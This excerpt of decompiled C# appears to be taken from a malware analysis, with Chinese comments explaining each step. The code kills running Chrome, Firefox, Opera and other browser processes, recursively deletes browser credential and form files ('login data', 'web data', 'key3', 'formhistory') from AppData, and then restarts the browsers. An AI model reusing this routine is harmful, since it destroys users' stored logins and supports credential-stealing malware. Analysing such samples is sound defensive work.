 348 foreach (Process process2 in Process.GetProcesses())// 终结4款浏览器进程
349 {
350 try
351 {
352 bool flag7 = process2.MainModule.FileName.ToLower().Contains("chrome") |
353 process2.MainModule.FileName.ToLower().Contains("firefox") |
354 process2.MainModule.FileName.ToLower().Contains("opera") |
355 process2.MainModule.FileName.ToLower().Contains("browser");
356 if (flag7) // 进程主模块名追加到A.LMOMYPCSMXAGIYSKYOWY变量中
357 {
358 A.LMOMYPCSMXAGIYSKYOWY = A.LMOMYPCSMXAGIYSKYOWY + process2.MainModule.FileName + ",";
359 process2.Kill();
360 }
361 }
362 catch (Exception ex)...
365 }
366 File.WriteAllText(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\" + Convert.ToBase64String(Enc
367 try // 删除文件夹(递归)、文件名中含有"formhistory"、"login data"、"web data"、"key3"字符串的文件
368 {
369 Thread.Sleep(1000);
370 a.GLYJMTRZSONSITBKVYHP(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData));
371 a.GLYJMTRZSONSITBKVYHP(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData));
372 }
373 catch (Exception ex2)...
376 try // 再开启浏览器进程
377 {
378 string[] array5 = A.LMOMYPCSMXAGIYSKYOWY.Split(new char[]
379 {
380 ','
381 });
382 foreach (string text in array5)
383 {
384 bool flag8 = Process.GetProcessesByName(Path.GetFileNameWithoutExtension(text)).Length == 0;
385 if (flag8)
386 {
387 Process.Start(text);
388 }
389 }
390 }